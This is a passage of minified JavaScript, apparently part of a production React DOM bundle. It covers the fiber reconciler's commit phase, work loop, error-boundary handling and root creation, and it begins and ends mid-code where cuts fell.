Na(A,e){var g=A.alternate,I=A.flags;switch(A.tag){case 0:case 11:case 14:case 15:if(fg(e,A),xg(A),I&4){try{OE(3,A,A.return),pt(3,A)}catch(IA){Ae(A,A.return,IA)}try{OE(5,A,A.return)}catch(IA){Ae(A,A.return,IA)}}break;case 1:fg(e,A),xg(A),I&512&&g!==null&&PC(g,g.return);break;case 5:if(fg(e,A),xg(A),I&512&&g!==null&&PC(g,g.return),A.flags&32){var Q=A.stateNode;try{ae(Q,"")}catch(IA){Ae(A,A.return,IA)}}if(I&4&&(Q=A.stateNode,Q!=null)){var i=A.memoizedProps,c=g!==null?g.memoizedProps:i,w=A.type,S=A.updateQueue;if(A.updateQueue=null,S!==null)try{w==="input"&&i.type==="radio"&&i.name!=null&&je(Q,i),qB(w,c);var R=qB(w,i);for(c=0;c<S.length;c+=2){var V=S[c],Y=S[c+1];V==="style"?me(Q,Y):V==="dangerouslySetInnerHTML"?xA(Q,Y):V==="children"?ae(Q,Y):H(Q,V,Y,R)}switch(w){case"input":Xe(Q,i);break;case"textarea":$e(Q,i);break;case"select":var X=Q._wrapperState.wasMultiple;Q._wrapperState.wasMultiple=!!i.multiple;var eA=i.value;eA!=null?se(Q,!!i.multiple,eA,!1):X!==!!i.multiple&&(i.defaultValue!=null?se(Q,!!i.multiple,i.defaultValue,!0):se(Q,!!i.multiple,i.multiple?[]:"",!1))}Q[wE]=i}catch(IA){Ae(A,A.return,IA)}}break;case 6:if(fg(e,A),xg(A),I&4){if(A.stateNode===null)throw Error(E(162));Q=A.stateNode,i=A.memoizedProps;try{Q.nodeValue=i}catch(IA){Ae(A,A.return,IA)}}break;case 3:if(fg(e,A),xg(A),I&4&&g!==null&&g.memoizedState.isDehydrated)try{j(e.containerInfo)}catch(IA){Ae(A,A.return,IA)}break;case 4:fg(e,A),xg(A);break;case 13:fg(e,A),xg(A),Q=A.child,Q.flags&8192&&(i=Q.memoizedState!==null,Q.stateNode.isHidden=i,!i||Q.alternate!==null&&Q.alternate.memoizedState!==null||(Qr=qA())),I&4&&Ga(A);break;case 22:if(V=g!==null&&g.memoizedState!==null,A.mode&1?(Pe=(R=Pe)||V,fg(e,A),Pe=R):fg(e,A),xg(A),I&8192){if(R=A.memoizedState!==null,(A.stateNode.isHidden=R)&&!V&&(A.mode&1)!==0)for(CA=A,V=A.child;V!==null;){for(Y=CA=V;CA!==null;){switch(X=CA,eA=X.child,X.tag){case 0:case 11:case 14:case 15:OE(4,X,X.return);break;case 1:PC(X,X.return);var EA=X.stateNode;if(typeof EA.componentWillUnmount=="function"){I=X,g=X.return;try{e=I,EA.props=e.memoizedProps,EA.state=e.memoizedState,EA.componentWillUnmount()}catch(IA){Ae(I,g,IA)}}break;case 5:PC(X,X.return);break;case 22:if(X.memoizedState!==null){Fa(Y);continue}}eA!==null?(eA.return=X,CA=eA):Fa(Y)}V=V.sibling}A:for(V=null,Y=A;;){if(Y.tag===5){if(V===null){V=Y;try{Q=Y.stateNode,R?(i=Q.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(w=Y.stateNode,S=Y.memoizedProps.style,c=S!=null&&S.hasOwnProperty("display")?S.display:null,w.style.display=oA("display",c))}catch(IA){Ae(A,A.return,IA)}}}else if(Y.tag===6){if(V===null)try{Y.stateNode.nodeValue=R?"":Y.memoizedProps}catch(IA){Ae(A,A.return,IA)}}else if((Y.tag!==22&&Y.tag!==23||Y.memoizedState===null||Y===A)&&Y.child!==null){Y.child.return=Y,Y=Y.child;continue}if(Y===A)break A;for(;Y.sibling===null;){if(Y.return===null||Y.return===A)break A;V===Y&&(V=null),Y=Y.return}V===Y&&(V=null),Y.sibling.return=Y.return,Y=Y.sibling}}break;case 19:fg(e,A),xg(A),I&4&&Ga(A);break;case 21:break;default:fg(e,A),xg(A)}}function xg(A){var e=A.flags;if(e&2){try{A:{for(var g=A.return;g!==null;){if(Ra(g)){var I=g;break A}g=g.return}throw Error(E(160))}switch(I.tag){case 5:var Q=I.stateNode;I.flags&32&&(ae(Q,""),I.flags&=-33);var i=Da(A);Er(A,i,Q);break;case 3:case 4:var c=I.stateNode.containerInfo,w=Da(A);Cr(A,w,c);break;default:throw Error(E(161))}}catch(S){Ae(A,A.return,S)}A.flags&=-3}e&4096&&(A.flags&=-4097)}function J1(A,e,g){CA=A,La(A)}function La(A,e,g){for(var I=(A.mode&1)!==0;CA!==null;){var Q=CA,i=Q.child;if(Q.tag===22&&I){var c=Q.memoizedState!==null||dt;if(!c){var w=Q.alternate,S=w!==null&&w.memoizedState!==null||Pe;w=dt;var R=Pe;if(dt=c,(Pe=S)&&!R)for(CA=Q;CA!==null;)c=CA,S=c.child,c.tag===22&&c.memoizedState!==null?za(Q):S!==null?(S.return=c,CA=S):za(Q);for(;i!==null;)CA=i,La(i),i=i.sibling;CA=Q,dt=w,Pe=R}Ha(A)}else(Q.subtreeFlags&8772)!==0&&i!==null?(i.return=Q,CA=i):Ha(A)}}function Ha(A){for(;CA!==null;){var e=CA;if((e.flags&8772)!==0){var g=e.alternate;try{if((e.flags&8772)!==0)switch(e.tag){case 0:case 11:case 15:Pe||pt(5,e);break;case 1:var I=e.stateNode;if(e.flags&4&&!Pe)if(g===null)I.componentDidMount();else{var Q=e.elementType===e.type?g.memoizedProps:ug(e.type,g.memoizedProps);I.componentDidUpdate(Q,g.memoizedState,I.__reactInternalSnapshotBeforeUpdate)}var i=e.updateQueue;i!==null&&Fs(e,i,I);break;case 3:var c=e.updateQueue;if(c!==null){if(g=null,e.child!==null)switch(e.child.tag){case 5:g=e.child.stateNode;break;case 1:g=e.child.stateNode}Fs(e,c,g)}break;case 5:var w=e.stateNode;if(g===null&&e.flags&4){g=w;var S=e.memoizedProps;switch(e.type){case"button":case"input":case"select":case"textarea":S.autoFocus&&g.focus();break;case"img":S.src&&(g.src=S.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(e.memoizedState===null){var R=e.alternate;if(R!==null){var V=R.memoizedState;if(V!==null){var Y=V.dehydrated;Y!==null&&j(Y)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(E(163))}Pe||e.flags&512&&Br(e)}catch(X){Ae(e,e.return,X)}}if(e===A){CA=null;break}if(g=e.sibling,g!==null){g.return=e.return,CA=g;break}CA=e.return}}function Fa(A){for(;CA!==null;){var e=CA;if(e===A){CA=null;break}var g=e.sibling;if(g!==null){g.return=e.return,CA=g;break}CA=e.return}}function za(A){for(;CA!==null;){var e=CA;try{switch(e.tag){case 0:case 11:case 15:var g=e.return;try{pt(4,e)}catch(S){Ae(e,g,S)}break;case 1:var I=e.stateNode;if(typeof I.componentDidMount=="function"){var Q=e.return;try{I.componentDidMount()}catch(S){Ae(e,Q,S)}}var i=e.return;try{Br(e)}catch(S){Ae(e,i,S)}break;case 5:var c=e.return;try{Br(e)}catch(S){Ae(e,c,S)}}}catch(S){Ae(e,e.return,S)}if(e===A){CA=null;break}var w=e.sibling;if(w!==null){w.return=e.return,CA=w;break}CA=e.return}}var W1=Math.ceil,ht=F.ReactCurrentDispatcher,Ir=F.ReactCurrentOwner,Ig=F.ReactCurrentBatchConfig,MA=0,ue=null,Ee=null,he=0,Ye=0,MC=AB(0),ne=0,GE=null,RB=0,vt=0,tr=0,NE=null,He=null,Qr=0,xC=1/0,Xg=null,mt=!1,nr=null,IB=null,wt=!1,tB=null,Tt=0,LE=0,rr=null,bt=-1,St=0;function De(){return(MA&6)!==0?qA():bt!==-1?bt:bt=qA()}function QB(A){return(A.mode&1)===0?1:(MA&2)!==0&&he!==0?he&-he:x1.transition!==null?(St===0&&(St=kI()),St):(A=OA,A!==0||(A=window.event,A=A===void 0?16:sE(A.type)),A)}function dg(A,e,g,I){if(50<LE)throw LE=0,rr=null,Error(E(185));vB(A,g,I),((MA&2)===0||A!==ue)&&(A===ue&&((MA&2)===0&&(vt|=g),ne===4&&nB(A,he)),Fe(A,I),g===1&&MA===0&&(e.mode&1)===0&&(xC=qA()+500,et&&gB()))}function Fe(A,e){var g=A.callbackNode;WQ(A,e);var I=IC(A,A===ue?he:0);if(I===0)g!==null&&EE(g),A.callbackNode=null,A.callbackPriority=0;else if(e=I&-I,A.callbackPriority!==e){if(g!=null&&EE(g),e===1)A.tag===0?M1(ja.bind(null,A)):ys(ja.bind(null,A)),b1(function(){(MA&6)===0&&gB()}),g=null;else{switch(RI(I)){case 1:g=IE;break;case 4:g=MI;break;case 16:g=pB;break;case 536870912:g=xI;break;default:g=pB}g=Za(g,Ua.bind(null,A))}A.callbackPriority=e,A.callbackNode=g}}function Ua(A,e){if(bt=-1,St=0,(MA&6)!==0)throw Error(E(327));var g=A.callbackNode;if(kC()&&A.callbackNode!==g)return null;var I=IC(A,A===ue?he:0);if(I===0)return null;if((I&30)!==0||(I&A.expiredLanes)!==0||e)e=yt(A,I);else{e=I;var Q=MA;MA|=2;var i=Va();(ue!==A||he!==e)&&(Xg=null,xC=qA()+500,OB(A,e));do try{Z1();break}catch(w){Xa(A,w)}while(!0);yn(),ht.current=i,MA=Q,Ee!==null?e=0:(ue=null,he=0,e=ne)}if(e!==0){if(e===2&&(Q=tE(A),Q!==0&&(I=Q,e=ir(A,Q))),e===1)throw g=GE,OB(A,0),nB(A,I),Fe(A,qA()),g;if(e===6)nB(A,I);else{if(Q=A.current.alternate,(I&30)===0&&!Y1(Q)&&(e=yt(A,I),e===2&&(i=tE(A),i!==0&&(I=i,e=ir(A,i))),e===1))throw g=GE,OB(A,0),nB(A,I),Fe(A,qA()),g;switch(A.finishedWork=Q,A.finishedLanes=I,e){case 0:case 1:throw Error(E(345));case 2:GB(A,He,Xg);break;case 3:if(nB(A,I),(I&130023424)===I&&(e=Qr+500-qA(),10<e)){if(IC(A,0)!==0)break;if(Q=A.suspendedLanes,(Q&I)!==I){De(),A.pingedLanes|=A.suspendedLanes&Q;break}A.timeoutHandle=cn(GB.bind(null,A,He,Xg),e);break}GB(A,He,Xg);break;case 4:if(nB(A,I),(I&4194240)===I)break;for(e=A.eventTimes,Q=-1;0<I;){var c=31-Ve(I);i=1<<c,c=e[c],c>Q&&(Q=c),I&=~i}if(I=Q,I=qA()-I,I=(120>I?120:480>I?480:1080>I?1080:1920>I?1920:3e3>I?3e3:4320>I?4320:1960*W1(I/1960))-I,10<I){A.timeoutHandle=cn(GB.bind(null,A,He,Xg),I);break}GB(A,He,Xg);break;case 5:GB(A,He,Xg);break;default:throw Error(E(329))}}}return Fe(A,qA()),A.callbackNode===g?Ua.bind(null,A):null}function ir(A,e){var g=NE;return A.current.memoizedState.isDehydrated&&(OB(A,e).flags|=256),A=yt(A,e),A!==2&&(e=He,He=g,e!==null&&or(e)),A}function or(A){He===null?He=A:He.push.apply(He,A)}function Y1(A){for(var e=A;;){if(e.flags&16384){var g=e.updateQueue;if(g!==null&&(g=g.stores,g!==null))for(var I=0;I<g.length;I++){var Q=g[I],i=Q.getSnapshot;Q=Q.value;try{if(!ag(i(),Q))return!1}catch{return!1}}}if(g=e.child,e.subtreeFlags&16384&&g!==null)g.return=e,e=g;else{if(e===A)break;for(;e.sibling===null;){if(e.return===null||e.return===A)return!0;e=e.return}e.sibling.return=e.return,e=e.sibling}}return!0}function nB(A,e){for(e&=~tr,e&=~vt,A.suspendedLanes|=e,A.pingedLanes&=~e,A=A.expirationTimes;0<e;){var g=31-Ve(e),I=1<<g;A[g]=-1,e&=~I}}function ja(A){if((MA&6)!==0)throw Error(E(327));kC();var e=IC(A,0);if((e&1)===0)return Fe(A,qA()),null;var g=yt(A,e);if(A.tag!==0&&g===2){var I=tE(A);I!==0&&(e=I,g=ir(A,I))}if(g===1)throw g=GE,OB(A,0),nB(A,e),Fe(A,qA()),g;if(g===6)throw Error(E(345));return A.finishedWork=A.current.alternate,A.finishedLanes=e,GB(A,He,Xg),Fe(A,qA()),null}function sr(A,e){var g=MA;MA|=1;try{return A(e)}finally{MA=g,MA===0&&(xC=qA()+500,et&&gB())}}function DB(A){tB!==null&&tB.tag===0&&(MA&6)===0&&kC();var e=MA;MA|=1;var g=Ig.transition,I=OA;try{if(Ig.transition=null,OA=1,A)return A()}finally{OA=I,Ig.transition=g,MA=e,(MA&6)===0&&gB()}}function ar(){Ye=MC.current,KA(MC)}function OB(A,e){A.finishedWork=null,A.finishedLanes=0;var g=A.timeoutHandle;if(g!==-1&&(A.timeoutHandle=-1,T1(g)),Ee!==null)for(g=Ee.return;g!==null;){var I=g;switch(mn(I),I.tag){case 1:I=I.type.childContextTypes,I!=null&&$I();break;case 3:SC(),KA(Ge),KA(be),Gn();break;case 5:Dn(I);break;case 4:SC();break;case 13:KA(ZA);break;case 19:KA(ZA);break;case 10:Pn(I.type._context);break;case 22:case 23:ar()}g=g.return}if(ue=A,Ee=A=rB(A.current,null),he=Ye=e,ne=0,GE=null,tr=vt=RB=0,He=NE=null,MB!==null){for(e=0;e<MB.length;e++)if(g=MB[e],I=g.interleaved,I!==null){g.interleaved=null;var Q=I.next,i=g.pending;if(i!==null){var c=i.next;i.next=Q,I.next=c}g.pending=I}MB=null}return A}function Xa(A,e){do{var g=Ee;try{if(yn(),it.current=lt,ot){for(var I=_A.memoizedState;I!==null;){var Q=I.queue;Q!==null&&(Q.pending=null),I=I.next}ot=!1}if(kB=0,le=Qe=_A=null,ME=!1,xE=0,Ir.current=null,g===null||g.return===null){ne=1,GE=e,Ee=null;break}A:{var i=A,c=g.return,w=g,S=e;if(e=he,w.flags|=32768,S!==null&&typeof S=="object"&&typeof S.then=="function"){var R=S,V=w,Y=V.tag;if((V.mode&1)===0&&(Y===0||Y===11||Y===15)){var X=V.alternate;X?(V.updateQueue=X.updateQueue,V.memoizedState=X.memoizedState,V.lanes=X.lanes):(V.updateQueue=null,V.memoizedState=null)}var eA=la(c);if(eA!==null){eA.flags&=-257,ua(eA,c,w,i,e),eA.mode&1&&aa(i,R,e),e=eA,S=R;var EA=e.updateQueue;if(EA===null){var IA=new Set;IA.add(S),e.updateQueue=IA}else EA.add(S);break A}else{if((e&1)===0){aa(i,R,e),lr();break A}S=Error(E(426))}}else if(WA&&w.mode&1){var ge=la(c);if(ge!==null){(ge.flags&65536)===0&&(ge.flags|=256),ua(ge,c,w,i,e),bn(yC(S,w));break A}}i=S=yC(S,w),ne!==4&&(ne=2),NE===null?NE=[i]:NE.push(i),i=c;do{switch(i.tag){case 3:i.flags|=65536,e&=-e,i.lanes|=e;var x=oa(i,S,e);Hs(i,x);break A;case 1:w=S;var P=i.type,k=i.stateNode;if((i.flags&128)===0&&(typeof P.getDerivedStateFromError=="function"||k!==null&&typeof k.componentDidCatch=="function"&&(IB===null||!IB.has(k)))){i.flags|=65536,e&=-e,i.lanes|=e;var $=sa(i,w,e);Hs(i,$);break A}}i=i.return}while(i!==null)}Ja(g)}catch(tA){e=tA,Ee===g&&g!==null&&(Ee=g=g.return);continue}break}while(!0)}function Va(){var A=ht.current;return ht.current=lt,A===null?lt:A}function lr(){(ne===0||ne===3||ne===2)&&(ne=4),ue===null||(RB&268435455)===0&&(vt&268435455)===0||nB(ue,he)}function yt(A,e){var g=MA;MA|=2;var I=Va();(ue!==A||he!==e)&&(Xg=null,OB(A,e));do try{q1();break}catch(Q){Xa(A,Q)}while(!0);if(yn(),MA=g,ht.current=I,Ee!==null)throw Error(E(261));return ue=null,he=0,ne}function q1(){for(;Ee!==null;)Ka(Ee)}function Z1(){for(;Ee!==null&&!yI();)Ka(Ee)}function Ka(A){var e=qa(A.alternate,A,Ye);A.memoizedProps=A.pendingProps,e===null?Ja(A):Ee=e,Ir.current=null}function Ja(A){var e=A;do{var g=e.alternate;if(A=e.return,(e.flags&32768)===0){if(g=j1(g,e,Ye),g!==null){Ee=g;return}}else{if(g=X1(g,e),g!==null){g.flags&=32767,Ee=g;return}if(A!==null)A.flags|=32768,A.subtreeFlags=0,A.deletions=null;else{ne=6,Ee=null;return}}if(e=e.sibling,e!==null){Ee=e;return}Ee=e=A}while(e!==null);ne===0&&(ne=5)}function GB(A,e,g){var I=OA,Q=Ig.transition;try{Ig.transition=null,OA=1,_1(A,e,g,I)}finally{Ig.transition=Q,OA=I}return null}function _1(A,e,g,I){do kC();while(tB!==null);if((MA&6)!==0)throw Error(E(327));g=A.finishedWork;var Q=A.finishedLanes;if(g===null)return null;if(A.finishedWork=null,A.finishedLanes=0,g===A.current)throw Error(E(177));A.callbackNode=null,A.callbackPriority=0;var i=g.lanes|g.childLanes;if(YQ(A,i),A===ue&&(Ee=ue=null,he=0),(g.subtreeFlags&2064)===0&&(g.flags&2064)===0||wt||(wt=!0,Za(pB,function(){return kC(),null})),i=(g.flags&15990)!==0,(g.subtreeFlags&15990)!==0||i){i=Ig.transition,Ig.transition=null;var c=OA;OA=1;var w=MA;MA|=4,Ir.current=null,K1(A,g),Na(g,A),f1(ln),XA=!!an,ln=an=null,A.current=g,J1(g),PI(),MA=w,OA=c,Ig.transition=i}else A.current=g;if(wt&&(wt=!1,tB=A,Tt=Q),i=A.pendingLanes,i===0&&(IB=null),jQ(g.stateNode),Fe(A,qA()),e!==null)for(I=A.onRecoverableError,g=0;g<e.length;g++)Q=e[g],I(Q.value,{componentStack:Q.stack,digest:Q.digest});if(mt)throw mt=!1,A=nr,nr=null,A;return(Tt&1)!==0&&A.tag!==0&&kC(),i=A.pendingLanes,(i&1)!==0?A===rr?LE++:(LE=0,rr=A):LE=0,gB(),null}function kC(){if(tB!==null){var A=RI(Tt),e=Ig.transition,g=OA;try{if(Ig.transition=null,OA=16>A?16:A,tB===null)var I=!1;else{if(A=tB,tB=null,Tt=0,(MA&6)!==0)throw Error(E(331));var Q=MA;for(MA|=4,CA=A.current;CA!==null;){var i=CA,c=i.child;if((CA.flags&16)!==0){var w=i.deletions;if(w!==null){for(var S=0;S<w.length;S++){var R=w[S];for(CA=R;CA!==null;){var V=CA;switch(V.tag){case 0:case 11:case 15:OE(8,V,i)}var Y=V.child;if(Y!==null)Y.return=V,CA=Y;else for(;CA!==null;){V=CA;var X=V.sibling,eA=V.return;if(ka(V),V===R){CA=null;break}if(X!==null){X.return=eA,CA=X;break}CA=eA}}}var EA=i.alternate;if(EA!==null){var IA=EA.child;if(IA!==null){EA.child=null;do{var ge=IA.sibling;IA.sibling=null,IA=ge}while(IA!==null)}}CA=i}}if((i.subtreeFlags&2064)!==0&&c!==null)c.return=i,CA=c;else A:for(;CA!==null;){if(i=CA,(i.flags&2048)!==0)switch(i.tag){case 0:case 11:case 15:OE(9,i,i.return)}var x=i.sibling;if(x!==null){x.return=i.return,CA=x;break A}CA=i.return}}var P=A.current;for(CA=P;CA!==null;){c=CA;var k=c.child;if((c.subtreeFlags&2064)!==0&&k!==null)k.return=c,CA=k;else A:for(c=P;CA!==null;){if(w=CA,(w.flags&2048)!==0)try{switch(w.tag){case 0:case 11:case 15:pt(9,w)}}catch(tA){Ae(w,w.return,tA)}if(w===c){CA=null;break A}var $=w.sibling;if($!==null){$.return=w.return,CA=$;break A}CA=w.return}}if(MA=Q,gB(),eg&&typeof eg.onPostCommitFiberRoot=="function")try{eg.onPostCommitFiberRoot(BC,A)}catch{}I=!0}return I}finally{OA=g,Ig.transition=e}}return!1}function Wa(A,e,g){e=yC(g,e),e=oa(A,e,1),A=CB(A,e,1),e=De(),A!==null&&(vB(A,1,e),Fe(A,e))}function Ae(A,e,g){if(A.tag===3)Wa(A,A,g);else for(;e!==null;){if(e.tag===3){Wa(e,A,g);break}else if(e.tag===1){var I=e.stateNode;if(typeof e.type.getDerivedStateFromError=="function"||typeof I.componentDidCatch=="function"&&(IB===null||!IB.has(I))){A=yC(g,A),A=sa(e,A,1),e=CB(e,A,1),A=De(),e!==null&&(vB(e,1,A),Fe(e,A));break}}e=e.return}}function $1(A,e,g){var I=A.pingCache;I!==null&&I.delete(e),e=De(),A.pingedLanes|=A.suspendedLanes&g,ue===A&&(he&g)===g&&(ne===4||ne===3&&(he&130023424)===he&&500>qA()-Qr?OB(A,0):tr|=g),Fe(A,e)}function Ya(A,e){e===0&&((A.mode&1)===0?e=1:(e=EC,EC<<=1,(EC&130023424)===0&&(EC=4194304)));var g=De();A=zg(A,e),A!==null&&(vB(A,e,g),Fe(A,g))}function Ap(A){var e=A.memoizedState,g=0;e!==null&&(g=e.retryLane),Ya(A,g)}function ep(A,e){var g=0;switch(A.tag){case 13:var I=A.stateNode,Q=A.memoizedState;Q!==null&&(g=Q.retryLane);break;case 19:I=A.stateNode;break;default:throw Error(E(314))}I!==null&&I.delete(e),Ya(A,g)}var qa;qa=function(A,e,g){if(A!==null)if(A.memoizedProps!==e.pendingProps||Ge.current)Le=!0;else{if((A.lanes&g)===0&&(e.flags&128)===0)return Le=!1,U1(A,e,g);Le=(A.flags&131072)!==0}else Le=!1,WA&&(e.flags&1048576)!==0&&Ps(e,Bt,e.index);switch(e.lanes=0,e.tag){case 2:var I=e.type;ft(A,e),A=e.pendingProps;var Q=pC(e,be.current);bC(e,g),Q=Hn(null,e,I,A,Q,g);var i=Fn();return e.flags|=1,typeof Q=="object"&&Q!==null&&typeof Q.render=="function"&&Q.$$typeof===void 0?(e.tag=1,e.memoizedState=null,e.updateQueue=null,Ne(I)?(i=!0,At(e)):i=!1,e.memoizedState=Q.state!==null&&Q.state!==void 0?Q.state:null,kn(e),Q.updater=ut,e.stateNode=Q,Q._reactInternals=e,Kn(e,I,A,g),e=qn(null,e,I,!0,i,g)):(e.tag=0,WA&&i&&vn(e),Re(null,e,Q,g),e=e.child),e;case 16:I=e.elementType;A:{switch(ft(A,e),A=e.pendingProps,Q=I._init,I=Q(I._payload),e.type=I,Q=e.tag=Bp(I),A=ug(I,A),Q){case 0:e=Yn(null,e,I,A,g);break A;case 1:e=va(null,e,I,A,g);break A;case 11:e=ca(null,e,I,A,g);break A;case 14:e=fa(null,e,I,ug(I.type,A),g);break A}throw Error(E(306,I,""))}return e;case 0:return I=e.type,Q=e.pendingProps,Q=e.elementType===I?Q:ug(I,Q),Yn(A,e,I,Q,g);case 1:return I=e.type,Q=e.pendingProps,Q=e.elementType===I?Q:ug(I,Q),va(A,e,I,Q,g);case 3:A:{if(ma(e),A===null)throw Error(E(387));I=e.pendingProps,i=e.memoizedState,Q=i.element,Ls(A,e),nt(e,I,null,g);var c=e.memoizedState;if(I=c.element,i.isDehydrated)if(i={element:I,isDehydrated:!1,cache:c.cache,pendingSuspenseBoundaries:c.pendingSuspenseBoundaries,transitions:c.transitions},e.updateQueue.baseState=i,e.memoizedState=i,e.flags&256){Q=yC(Error(E(423)),e),e=wa(A,e,I,g,Q);break A}else if(I!==Q){Q=yC(Error(E(424)),e),e=wa(A,e,I,g,Q);break A}else for(We=$g(e.stateNode.containerInfo.firstChild),Je=e,WA=!0,lg=null,g=Gs(e,null,I,g),e.child=g;g;)g.flags=g.flags&-3|4096,g=g.sibling;else{if(mC(),I===Q){e=jg(A,e,g);break A}Re(A,e,I,g)}e=e.child}return e;case 5:return zs(e),A===null&&Tn(e),I=e.type,Q=e.pendingProps,i=A!==null?A.memoizedProps:null,c=Q.children,un(I,Q)?c=null:i!==null&&un(I,i)&&(e.flags|=32),ha(A,e),Re(A,e,c,g),e.child;case 6:return A===null&&Tn(e),null;case 13:return Ta(A,e,g);case 4:return Rn(e,e.stateNode.containerInfo),I=e.pendingProps,A===null?e.child=wC(e,null,I,g):Re(A,e,I,g),e.child;case 11:return I=e.type,Q=e.pendingProps,Q=e.elementType===I?Q:ug(I,Q),ca(A,e,I,Q,g);case 7:return Re(A,e,e.pendingProps,g),e.child;case 8:return Re(A,e,e.pendingProps.children,g),e.child;case 12:return Re(A,e,e.pendingProps.children,g),e.child;case 10:A:{if(I=e.type._context,Q=e.pendingProps,i=e.memoizedProps,c=Q.value,UA(It,I._currentValue),I._currentValue=c,i!==null)if(ag(i.value,c)){if(i.children===Q.children&&!Ge.current){e=jg(A,e,g);break A}}else for(i=e.child,i!==null&&(i.return=e);i!==null;){var w=i.dependencies;if(w!==null){c=i.child;for(var S=w.firstContext;S!==null;){if(S.context===I){if(i.tag===1){S=Ug(-1,g&-g),S.tag=2;var R=i.updateQueue;if(R!==null){R=R.shared;var V=R.pending;V===null?S.next=S:(S.next=V.next,V.next=S),R.pending=S}}i.lanes|=g,S=i.alternate,S!==null&&(S.lanes|=g),Mn(i.return,g,e),w.lanes|=g;break}S=S.next}}else if(i.tag===10)c=i.type===e.type?null:i.child;else if(i.tag===18){if(c=i.return,c===null)throw Error(E(341));c.lanes|=g,w=c.alternate,w!==null&&(w.lanes|=g),Mn(c,g,e),c=i.sibling}else c=i.child;if(c!==null)c.return=i;else for(c=i;c!==null;){if(c===e){c=null;break}if(i=c.sibling,i!==null){i.return=c.return,c=i;break}c=c.return}i=c}Re(A,e,Q.children,g),e=e.child}return e;case 9:return Q=e.type,I=e.pendingProps.children,bC(e,g),Q=Cg(Q),I=I(Q),e.flags|=1,Re(A,e,I,g),e.child;case 14:return I=e.type,Q=ug(I,e.pendingProps),Q=ug(I.type,Q),fa(A,e,I,Q,g);case 15:return da(A,e,e.type,e.pendingProps,g);case 17:return I=e.type,Q=e.pendingProps,Q=e.elementType===I?Q:ug(I,Q),ft(A,e),e.tag=1,Ne(I)?(A=!0,At(e)):A=!1,bC(e,g),ra(e,I,Q),Kn(e,I,Q,g),qn(null,e,I,!0,A,g);case 19:return Sa(A,e,g);case 22:return pa(A,e,g)}throw Error(E(156,e.tag))};function Za(A,e){return SI(A,e)}function gp(A,e,g,I){this.tag=A,this.key=g,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=e,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=I,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function tg(A,e,g,I){return new gp(A,e,g,I)}function ur(A){return A=A.prototype,!(!A||!A.isReactComponent)}function Bp(A){if(typeof A=="function")return ur(A)?1:0;if(A!=null){if(A=A.$$typeof,A===RA)return 11;if(A===FA)return 14}return 2}function rB(A,e){var g=A.alternate;return g===null?(g=tg(A.tag,e,A.key,A.mode),g.elementType=A.elementType,g.type=A.type,g.stateNode=A.stateNode,g.alternate=A,A.alternate=g):(g.pendingProps=e,g.type=A.type,g.flags=0,g.subtreeFlags=0,g.deletions=null),g.flags=A.flags&14680064,g.childLanes=A.childLanes,g.lanes=A.lanes,g.child=A.child,g.memoizedProps=A.memoizedProps,g.memoizedState=A.memoizedState,g.updateQueue=A.updateQueue,e=A.dependencies,g.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext},g.sibling=A.sibling,g.index=A.index,g.ref=A.ref,g}function Pt(A,e,g,I,Q,i){var c=2;if(I=A,typeof A=="function")ur(A)&&(c=1);else if(typeof A=="string")c=5;else A:switch(A){case U:return NB(g.children,Q,i,e);case vA:c=8,Q|=8;break;case PA:return A=tg(12,g,e,Q|2),A.elementType=PA,A.lanes=i,A;case bA:return A=tg(13,g,e,Q),A.elementType=bA,A.lanes=i,A;case LA:return A=tg(19,g,e,Q),A.elementType=LA,A.lanes=i,A;case hA:return Mt(g,Q,i,e);default:if(typeof A=="object"&&A!==null)switch(A.$$typeof){case pA:c=10;break A;case NA:c=9;break A;case RA:c=11;break A;case FA:c=14;break A;case DA:c=16,I=null;break A}throw Error(E(130,A==null?A:typeof A,""))}return e=tg(c,g,e,Q),e.elementType=A,e.type=I,e.lanes=i,e}function NB(A,e,g,I){return A=tg(7,A,I,e),A.lanes=g,A}function Mt(A,e,g,I){return A=tg(22,A,I,e),A.elementType=hA,A.lanes=g,A.stateNode={isHidden:!1},A}function cr(A,e,g){return A=tg(6,A,null,e),A.lanes=g,A}function fr(A,e,g){return e=tg(4,A.children!==null?A.children:[],A.key,e),e.lanes=g,e.stateNode={containerInfo:A.containerInfo,pendingChildren:null,implementation:A.implementation},e}function Cp(A,e,g,I,Q){this.tag=e,this.containerInfo=A,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=QE(0),this.expirationTimes=QE(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=QE(0),this.identifierPrefix=I,this.onRecoverableError=Q,this.mutableSourceEagerHydrationData=null}function dr(A,e,g,I,Q,i,c,w,S){return A=new Cp(A,e,g,w,S),e===1?(e=1,i===!0&&(e|=8)):e=0,i=tg(3,null,null,e),A.current=i,i.stateNode=A,i.memoizedState={element:I,isDehydrated:g,cache:null,transitions:null,pendingSuspenseBoundaries:null},kn(i),A}function Ep(A,e,g){var I=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Z,key:I==null?null:""+I,children:A,containerInfo:e,implementation:g}}function _a(A){if(!A)return eB;A=A._reactInternals;A:{if(Gg(A)!==A||A.tag!==1)throw Error(E(170));var e=A;do{switch(e.tag){case 3:e=e.stateNode.context;break A;case 1:if(Ne(e.type)){e=e.stateNode.__reactInternalMemoizedMergedChildContext;break A}}e=e.return}while(e!==null);throw Error(E(171))}if(A.tag===1){var g=A.type;if(Ne(g))return bs(A,g,e)}return e}function $a(A,e,g,I,Q,i,c,w,S){return A=dr(g,I,!0,A,Q,i,c,w,S),A.context=_a(null),g=A.current,I=De(),Q=QB(g),i=Ug(I,Q),i.callback=e??null,CB(g,i,Q),A.current.lanes=Q,vB(A,Q,I),Fe(A,I),A}function xt(A,e,g,I){var Q=e.current,i=De(),c=QB(Q);return g=_a(g),e.context===null?e.context=g:e.pendingContext=g,e=Ug(i,c),e.payload={element:A},I=I===void 